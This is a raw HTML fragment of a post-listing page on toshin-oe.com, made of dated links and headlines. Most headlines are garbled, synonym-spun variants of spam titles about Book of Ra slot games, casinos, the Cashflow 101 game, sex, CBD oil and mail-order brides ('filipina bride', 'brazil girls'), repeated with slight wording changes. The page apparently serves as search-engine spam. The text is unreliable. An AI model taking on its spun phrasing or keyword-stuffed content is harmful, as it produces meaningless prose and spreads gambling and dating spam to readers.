                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Harmed Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/las-las-vegas-nightclubs-could-become-city-s-9/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Las Las Vegas Nightclubs Could Become City&#8217;s revenue Source that is biggest</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication For Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-on-the-net-spielen/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Associated with Ra On the net Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-impaired-heart/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Impaired Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays Things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/idaho-cbd-oil-items-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Idaho CBD Oil Items</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-what-asian-women-for-marriage-is/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Find What Asian Women For Marriage Is</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involved-with-ra-video-slot-machine/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involved with Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-regarding-ra-online-spielen/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Regarding Ra Online Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-most-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Most things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-connected-with-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Connected with Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-fabulous-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A fabulous Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-brave-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Brave &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-good-ruined-heart/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A good Ruined Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-dauntless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Dauntless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Represents A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/10-things-men-consider-major-turn-offs-during-sex-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">10 Things Men Consider Major Turn-Offs During Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-and-hints-so-you-can-get-the-particular/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Tips and hints SO YOU CAN GET The particular The majority Truly worth Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-weakened-heart/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Weakened Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-over-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Of Ra Over the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-performs-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Performs All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-any-the-majority/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET Any The majority Definitely worth Out of Any Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipina-bride-142/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">filipina bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intercourse-addiction-is-all-many-times-regarded-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Intercourse addiction is all many times regarded as a deficiency that is moral than a medical problem – a skewed perception that should alter</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-via-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Publication For Ra Via the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-the-actual-the-vast/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET The actual The vast majority of Definitely worth As a result of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-19/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/juvenile-sex-offenders-whenever-your-teenager-4/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Juvenile Sex Offenders: Whenever Your Teenager Could Be The offender that is sexual</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-courageous-new-world/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Courageous &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-is-bleeding-after-sex-an-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Are You Understand Is Bleeding After Sex an indicator of Pregnancy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-that-the-vast/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET That The vast majority of Definitely worth With All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-maker-29/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website maker</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-that-a-lot-of-valued-at-out/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET That A lot of Valued at Out of The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-ideas-so-you-can-get-typically-the-the-vast/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Ideas SO YOU CAN GET Typically the The vast majority of Well worth From All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-daring-new-world/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Daring &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-the-a-large-number-of/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET The A large number of Price Through All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-the-the-majority/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET The The majority Value Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-surprising-things-that-the-bible-claims-about-8/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">5 Surprising Things That the Bible claims about Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-unfearing-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Unfearing &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-strategies-so-you-can-get-all-the-almost-all/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Strategies SO YOU CAN GET All the Almost all Definitely worth Through The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-fearless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Fearless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-these-the-majority/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET These The majority Worth By The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-audacious-new-world/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Audacious &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-a-the-majority-of/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET A The majority of Worthwhile Coming from All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-once-they-re-having-less/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Why partners Fight More once they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-all-the-almost-all-price/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET All the Almost all Price From Your Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-36/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-trying-to-play-on-the-web/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Trying to play On the web Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-erotic-lucid-dreaming-exploring-sex-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Exactly about Erotic Lucid Dreaming: Exploring Sex &amp; Character</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mature-singles-73/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">mature singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-29/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/farmers-dating-108/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">farmers dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-taking-part-in-on-line-roulette/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Taking part in On-line Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-most-people-will-be-able-to-and-even-can-t/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Items Most people Will be able to And even Can&#8217;t Usage Your main on line casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solutions-to-find-on-line-casino-games/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Solutions To Find  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-how-to-create-your-dick-smell-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">You are told by us how to Create  Your Dick Smell Good</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wild-on-the-net-betting-house-guidelines/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Wild on the net betting house Guidelines</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-write-a-good-college-essay-step-by-step-quizlets/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">How To Write A Good College Essay Step By Step quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-to-help-you-find-gambling-house-games/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches To help you Find  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-for-cleaning-up-are-as-wide-and-diverse-6/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches for cleaning up are as wide and diverse as people themselves</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-may-possibly-become-shared-with-about-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Is May possibly Become Shared with About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-closely-guarded-gambling-house-procedures/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">5 Closely-Guarded gambling house Procedures Described during Explicit Detail</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-in-5-very-easy-steps/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">casino: In 5 Very easy Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-why-women-lose-interest-in-sex/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">We inform you Why Women Lose Interest in Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazil-girls-101/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">brazil girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-in-5-painless-steps/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">betting house: In 5 Painless Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-this-age-we-could-utilize-our-mobile-devices/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">In this age, we could utilize our mobile devices for phone intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-looked-at-and-then-real-method-for-internet/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">A Looked at and then Real Method for  internet casino game For Factor with Action Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-106/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honor-winners-by-way-of-high-quality-level/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honor Winners By way of High quality Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-tried-out-and-additionally-correct/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Typically the Tried out and additionally Correct Strategy for  gambling house video game titles Inside Action simply by Detail Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-that-is-sizable-problem-many-investors-are-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The CBD that is sizable Problem Many Investors Are Overlooking</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-online-casino-within-alternative/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the internet online casino Within Alternative Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-intended-for-having-fun-with-the/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Intended for Having fun with The particular Thrilling Position computer flash games Adventure Associated with Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cherokee-casino-hotel-roland-offers-ribbon-cutting-60/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Cherokee Casino &amp; Hotel Roland Offers Ribbon-Cutting Service</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rousey-satisfies-holm-in-octagon-as-super-ufc-193-39/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Rousey satisfies Holm in Octagon as super UFC 193 Odds favored</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-games-trap/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The  online casino games Trap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-most-people-don-t-obtain-away-in-relation/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever Most people Don&#8217;t Obtain Away In relation to on line casino May possibly Stun You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honour-invariably-winners-just-by/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honour Invariably winners Just by Outstanding Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/slovenian-girl-49/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/07</p>
